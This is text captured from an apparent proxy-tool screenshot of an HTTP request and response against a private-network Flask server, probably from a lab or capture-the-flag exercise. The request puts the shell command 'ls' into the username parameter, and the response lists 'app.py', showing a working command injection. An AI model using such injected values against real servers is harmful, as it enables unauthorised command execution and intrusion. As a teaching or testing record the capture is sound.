 Request
Pretty Raw Hex \n
1 POST /?username=ls&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 16:27:00 GMT
6
7 app.py
8